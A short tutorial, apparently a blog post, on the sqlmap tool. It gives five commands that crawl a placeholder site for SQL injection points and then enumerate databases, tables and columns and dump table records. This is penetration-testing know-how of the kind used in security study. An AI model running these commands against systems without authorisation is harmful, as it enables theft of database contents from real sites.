sqlmap tool’s goal is to detect and take advantage of SQL injection vulnerabilities in web applications.
SQL Injection is a code injection technique where an attacker executes malicious SQL queries that control a web application’s database. With the right set of queries, a user can gain access to information stored in databases. SQLMAP tests whether a ‘GET’ parameter is vulnerable to SQL Injection.
Tool link: https://sqlmap.org/
Use case:

Command 1: sqlmap –url http://yoursite.com/ –crawl=2 –batch
This command helps to find all the vulnerable urls over that particular domain. Command ‘batch’ helps to select defaults options automatically.

After this, we need to select and try urls which listed with GET request.

Command 2: sqlmap –url http://yoursite.com/page.php?column=1 –technique “U” –dbs
This command helps to find all databases over that vulnerable url


Command 3: sqlmap –url http://yoursite.com/page.php?column=1 –technique “U” -D database_name –tables
This command helps to find all tables for a particular database.


Command 4: sqlmap –url http://yoursite.com/page.php?column=1 –technique “U” -D database_name -T table_name –columns
This command helps to view all the columns. You can say, this command helps to view the schema of any table.


Command 5: sqlmap –url http://yoursite.com/page.php?column=1 –technique “U” -D database_name -T table_name -C column1,column2,… –dump
This command helps to view records of a table.


- For more information watch our YouTube video: